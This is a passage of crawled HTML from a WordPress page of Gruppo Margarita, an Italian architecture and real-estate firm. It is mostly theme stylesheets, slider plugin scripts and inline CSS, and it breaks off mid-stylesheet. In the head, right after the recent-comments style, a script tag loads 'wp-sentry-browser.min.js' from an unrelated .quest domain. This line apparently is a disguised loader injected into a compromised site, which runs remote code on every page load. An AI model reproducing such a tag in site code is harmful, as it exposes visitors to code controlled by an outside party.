

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gruppomargarita.com/progettazione/progettazione-architettonica/
body_size: 21469
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
		

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>
	Gruppo Margarita   &#8211;  PROGETTAZIONE ARCHITETTONICA	</title>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.gruppomargarita.com/wp-content/themes/Avada/js/html5shiv.js"></script>
	<![endif]-->

	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
		<link rel="shortcut icon" href="http://www.gruppomargarita.com/wp-content/uploads/2014/12/faveicon-gruppo-margarita.png" type="image/x-icon" />
	
	
	
	
	
	<script type="text/javascript">wpl_baseUrl="https://www.gruppomargarita.com/";wpl_baseName="real-estate-listing-realtyna-wpl";</script><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.gruppomargarita.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gruppo Margarita &raquo; Feed" href="https://www.gruppomargarita.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo Margarita &raquo; Feed dei commenti" href="https://www.gruppomargarita.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo Margarita &raquo; PROGETTAZIONE ARCHITETTONICA Feed dei commenti" href="https://www.gruppomargarita.com/progettazione/progettazione-architettonica/feed/" />
<meta property="og:title" content="PROGETTAZIONE ARCHITETTONICA"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.gruppomargarita.com/progettazione/progettazione-architettonica/"/><meta property="og:site_name" content="Gruppo Margarita"/><meta property="og:description" content="PROGETTAZIONE ARCHITETTONICA

RICHIEDI INFO



LINK CORRELATI"/><meta property="og:image" content="http://www.gruppomargarita.com/wp-content/uploads/2014/12/logo-gruppo-margarita.png"/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gruppomargarita.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpl-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans%7CLato%7CBenchNine&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpl_frontend_main_style-css'  href='https://www.gruppomargarita.com/wp-content/plugins/real-estate-listing-realtyna-wpl/assets/css/frontend.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gruppomargarita.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.gruppomargarita.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.gruppomargarita.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.gruppomargarita.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.gruppomargarita.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#f3f3f3}.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#f3f3f3}.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#f3f3f3}.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#f3f3f3}
</style>
<link rel='stylesheet' id='tp-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C100italic%2C300italic%2C400italic%2C700italic&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='avada-child-stylesheet-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada-Child-Theme/style.css?ver=5.6.16' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=5.6.16' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css?ver=5.6.16' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-animations-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/css/animations.css?ver=5.6.16' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/css/ie8.css?ver=5.6.16' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/css/ie.css?ver=5.6.16' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-media-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/css/media.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='avada-ipad-css'  href='https://www.gruppomargarita.com/wp-content/themes/Avada/css/ipad.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://code.jquery.com/jquery-1.11.3.min.js?ver=5.6.16' id='jquery-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/real-estate-listing-realtyna-wpl/assets/js/frontend.min.js?ver=5.6.16' id='wpl_frontend_javascript-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/real-estate-listing-realtyna-wpl/assets/js/libraries/wpl.handlebars.min.js?ver=5.6.16' id='handlebars-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.gruppomargarita.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.gruppomargarita.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gruppomargarita.com/wp-json/wp/v2/pages/1377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gruppomargarita.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gruppomargarita.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://www.gruppomargarita.com/?p=1377' />
<link rel="alternate" type="application/json+oembed" href="https://www.gruppomargarita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gruppomargarita.com%2Fprogettazione%2Fprogettazione-architettonica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gruppomargarita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gruppomargarita.com%2Fprogettazione%2Fprogettazione-architettonica%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '61919fdad2';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.gruppomargarita.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script>
<link rel="canonical" href="https://www.gruppomargarita.com/progettazione/progettazione-architettonica/" />
	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="https://www.gruppomargarita.com/wp-content/themes/Avada/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	
	<![endif]-->	
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
			document.write('<style type="text/css">.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

		<style type="text/css">
		Avada_3.7{color:green;}
	
	
		html, body { background-color:#ffffff; }
		
	
	
	.header-wrapper .header-social, .sticky-header .sticky-shadow, .tfs-slider .slide-content, #header, #small-nav, #footer, .footer-area, #slidingbar, .page-title-container{ padding-left: 30px; padding-right: 30px; }		
	#main { padding-left: 30px; padding-right: 30px; }
	.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		padding-left: 30px;
		padding-right: 30px;
	}
	.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -30px;
		margin-right: -30px;
	}
	/* for full width container with 100% interior checked */
	.width-100 .hundred-percent-fullwidth {
		padding-left: 0px !important; padding-right: 0px !important;
	}

	.mobile-menu-design-modern #mobile-nav li a, .mobile-header-search { padding-left: 30px; padding-right: 30px; }
	
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-right: 35px; }			
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 42px; }
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 55px; }
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 68px; }
	.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 81px; }		

	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item .open-submenu { padding-left: 30px; padding-right: 15px; }
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li a { padding-left: 0; padding-right: 42px; }
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li a { padding-left: 0; padding-right: 55px;	}
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li a { padding-left: 0; padding-right: 68px; }
	.rtl.mobile-menu-design-modern #mobile-nav li.mobile-nav-item li li li li a { padding-left: 0; padding-left: 81px; }

		@media only screen and (max-width: 800px) {
		.mobile-menu-design-modern .header-social { padding-left: 0 !important; padding-right: 0 !important; }
		#side-header{width:auto;}
	}
		@media only screen and (max-width: 1100px) {
		.width-100#main { padding-left: 30px !important; padding-right: 30px !important; }
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			padding-left: 30px !important;
			padding-right: 30px !important;
		}
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
			margin-left: -30px !important;
			margin-right: -30px !important;
		}
		/* for full width container with 100% interior checked */
		.width-100 .hundred-percent-fullwidth {
			padding-left: 0px !important; padding-right: 0px !important;
		}
	}
		
				
		@media only screen and (min-width: 850px) and (max-width: 930px) {
			.grid-layout-6 .post,
			.portfolio-six .portfolio-item {
				width: 20% !important;
			}

			.grid-layout-5 .post,
			.portfolio-five .portfolio-item {
				width: 25% !important;
			}
		}

		@media only screen and (min-width: 800px) and (max-width: 850px) {
			.grid-layout-6 .post,
			.portfolio-six .portfolio-item {
				width: 25% !important;
			}

			.grid-layout-5 .post,
			.portfolio-five .portfolio-item {
				width: 33.3333333333% !important;
			}

			.grid-layout-4 .post,
			.portfolio-four .portfolio-item {
				width: 33.3333333333% !important;
			}
		}

		@media only screen and (min-width: 700px) and (max-width: 800px) {
			.grid-layout-6 .post,
			.portfolio-six .portfolio-item {
				width: 33.3333333333% !important;
			}

			.grid-layout-5 .post,
			.grid-layout-4 .post,
			.grid-layout-3 .post,
			.portfolio-five .portfolio-item,
			.portfolio-four .portfolio-item,
			.portfolio-three .portfolio-item,
			.portfolio-masonry .portfolio-item {
				width: 50% !important;
			}
		}

		@media only screen and (min-width: 640px) and (max-width: 700px) {
			.grid-layout-6 .post,
			.grid-layout-5 .post,
			.grid-layout-4 .post,
			.grid-layout-3 .post,
			.portfolio-six .portfolio-item,
			.portfolio-five .portfolio-item,
			.portfolio-four .portfolio-item,
			.portfolio-three .portfolio-item,
			.portfolio-masonry .portfolio-item {
				width: 50% !important;
			}
		}

		@media only screen and (max-width: 640px) {
			.grid-layout .post,
			.portfolio-item {
				width: 100% !important;
			}			
		}
		@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait) {
			.grid-layout-6 .post,
			.portfolio-six .portfolio-item {
				width: 33.3333333333% !important;
			}

			.grid-layout-5 .post,
			.grid-layout-4 .post,
			.grid-layout-3 .post,
			.portfolio-five .portfolio-item,
			.portfolio-four .portfolio-item,
			.portfolio-three .portfolio-item,
			.portfolio-masonry .portfolio-item {
				width: 50% !important;
			}
		}
	

	
	/*IE11 hack */
	@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
		.avada-select-parent .select-arrow,.select-arrow, 
		.wpcf7-select-parent .select-arrow{height:33px;line-height:33px;}
		.gravity-select-parent .select-arrow{height:24px;line-height:24px;}
		
		#wrapper .gf_browser_ie.gform_wrapper .button,
		#wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{ padding: 0 20px; }
	}

	a:hover, .tooltip-shortcode, #mobile-nav li.mobile-nav-item .open-submenu:hover {
	color:#990118;
}
#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a,
.footer-area ul li a:hover,
.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,
.footer-area .fusion-accordian .panel-title a:hover,
#slidingbar-area ul li a:hover,
#slidingbar-area .fusion-accordian .panel-title a:hover,
.portfolio-tabs li.active a, .faq-tabs li.active a,
.project-content .project-info .project-info-box a:hover,
#main .post h2 a:hover,
#main .about-author .title a:hover,
span.dropcap,.footer-area a:hover,#slidingbar-area a:hover,.copyright a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget li a:hover,
#nav ul li > a:hover, #sticky-nav ul li > a:hover,
#nav .cart-contents .cart-link a:hover, #nav .cart-contents .checkout-link a:hover, #nav .cart-contents .cart-link a:hover:before, #nav .cart-contents .checkout-link a:hover:before,
.date-and-formats .format-box i,
h5.toggle:hover a,
.tooltip-shortcode,.content-box-percentage,
.fusion-popover,
.woocommerce .address .edit:hover:after,
.my_account_orders .order-actions a:hover:after,
.more a:hover:after,.read-more:hover:after,.entry-read-more a:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,
.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,
.sidebar .widget_nav_menu li a:hover:before,.sidebar .widget_categories li a:hover:before,
.sidebar .widget .recentcomments:hover:before,.sidebar .widget_recent_entries li a:hover:before,
.sidebar .widget_archive li a:hover:before,.sidebar .widget_pages li a:hover:before,
.sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,
#wrapper .jtwt .jtwt_tweet a:hover,
.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,
.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,
.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,
#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,
.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,
.widget_product_categories li a:hover:before,#header-sticky .my-account-link-active:after,#header .my-account-link-active:after,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,
.cart_totals .order-total .amount,form.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .read-more:hover:before,.rtl .entry-read-more a:hover:before,#header-sticky .my-cart-link-active:after,.header-wrapper .my-cart-link-active:after,#wrapper .sidebar .current_page_item > a,#wrapper .sidebar .current-menu-item > a,#wrapper .sidebar .current_page_item > a:before,#wrapper .sidebar .current-menu-item > a:before,#wrapper .footer-area .current_page_item > a,#wrapper .footer-area .current-menu-item > a,#wrapper .footer-area .current_page_item > a:before,#wrapper .footer-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,
.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,
.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover, #nav .cart-contents .cart-link a:hover:before, #nav .cart-contents .checkout-link a:hover:before{
	color:#990118;
}
.fusion-content-boxes .heading-link:hover h2 {
	color:#990118 !important;
}
.fusion-content-boxes .heading-link:hover .icon i, .fusion-accordian .panel-title a:hover .fa-fusion-box {
	background-color: #990118 !important;
	border-color: #990118 !important;
}

.sidebar .image .image-extras .image-extras-content a:hover { color: #333333; }
.star-rating:before,.star-rating span:before {
	color:#990118;
}
.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.footer-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }
#nav ul .current_page_item > a, #nav ul .current-menu-item  > a, #nav ul > .current-menu-parent > a, #nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav li.current-menu-ancestor > a,
#nav ul ul,#sticky-nav ul ul,
.reading-box,
.portfolio-tabs li.active a, .faq-tabs li.active a,
#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,
#wrapper .post-content blockquote,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul li > a:hover,#sticky-nav ul li > a:hover,.woocommerce-pagination .current,
.tagcloud a:hover,#header-sticky .my-account-link:hover:after,#header .my-account-link:hover:after,body #header-sticky .my-account-link-active:after,body #header .my-account-link-active:after,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .fusion-tabs.classic .nav-tabs > .active > .tab-link:hover, #wrapper .fusion-tabs.classic .nav-tabs > .active > .tab-link:focus, #wrapper .fusion-tabs.classic .nav-tabs > .active > .tab-link,#wrapper .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active > .tab-link{
	border-color:#990118;
}
#nav ul .current-menu-ancestor > a,.navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a {
	color: #990118;
}
#wrapper .side-nav li.current_page_item a{
	border-right-color:#990118;
	border-left-color:#990118;
}
.header-v2 .header-social, .header-v3 .header-social, .header-v4 .header-social,.header-v5 .header-social,.header-v2{
	border-top-color:#990118;
}

.fusion-accordian .panel-title .active .fa-fusion-box,
ul.circle-yes li:before,
.circle-yes ul li:before,
.progress-bar-content,
.pagination .current,
.bbp-topic-pagination .current,
.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
.date-and-formats .date-box,.table-2 table thead,
.onsale,.woocommerce-pagination .current,
.woocommerce .social-share li a:hover i,
.price_slider_wrapper .ui-slider .ui-slider-range,
.tagcloud a:hover,.cart-loading,
#toTop:hover,
#bbpress-forums div.bbp-topic-tags a:hover,
#wrapper .search-table .search-button input[type="submit"]:hover,
ul.arrow li:before,
p.demo_store,
.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before,
.sidebar .widget_layered_nav li.chosen, .sidebar .widget_layered_nav_filters li.chosen {
	background-color:#990118;
}
.woocommerce .social-share li a:hover i {
	border-color:#990118;
}
.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky	{
	background-color: #ffffe8;
	opacity: 1;
}




#slidingbar {
	background-color:#363839;
	background-color:rgba(54,56,57,1);
}
.sb-toggle-wrapper {
	border-top-color:#363839;
	border-top-color:rgba(54,56,57,1);
}
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li {
	border-color: #363839;
	border-color: rgba(54,56,57,1);
}




.mobile-nav-holder .mobile-selector, 
.mobile-topnav-holder .mobile-selector, 
#mobile-nav {
	background-color: #f9f9f9}
.mobile-nav-holder .mobile-selector, .mobile-topnav-holder .mobile-selector, #mobile-nav, #mobile-nav li a, #mobile-nav li a:hover, .mobile-nav-holder .mobile-selector .selector-down, .mobile-menu-design-modern .header-wrapper #mobile-nav, .sh-mobile-nav-holder.mobile-nav-holder-modern #mobile-nav,
#mobile-nav li.mobile-current-nav-item > a, .mobile-topnav-holder .mobile-selector .selector-down{ border-color: #dadada; }
.mobile-nav-holder .mobile-selector .selector-down:before, .mobile-menu-icons a, .mobile-menu-icons a:before, .mobile-topnav-holder .mobile-selector .selector-down:before{color:#dadada;}
#mobile-nav li > a:hover,
#mobile-nav li.mobile-current-nav-item > a {
	background-color: #f6f6f6}


body #header-sticky.sticky-header .sticky-shadow{background:rgba(255, 255, 255, 0.97);}
.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#ffffff; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=97); opacity: 0.97;}

#header,#small-nav,#side-header{
	background-color:#ffffff;
	background-color:rgba(255,255,255,1);
}

#main,#wrapper,
.fusion-separator .icon-wrapper, html, body, .bbp-arrow { background-color:#ffffff; }

.footer-area{
	background-color:#363839;
}
#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li {
	border-color:#363839;
}

.footer-area{
	border-color:#e9eaee;
}

#footer{
	background-color:#282a2b;
}

#footer{
	border-color:#4b4c4d;
}

.sep-boxed-pricing .panel-heading{
	background-color:#c40606;
	border-color:#c40606;
}
.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part,
.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3{
	color:#c40606;
}
.image .image-extras{
	background-image: linear-gradient(top, rgba(232,7,7,0.8) 0%, rgba(214,7,7,0.8) 100%);
	background-image: -o-linear-gradient(top, rgba(232,7,7,0.8) 0%, rgba(214,7,7,0.8) 100%);
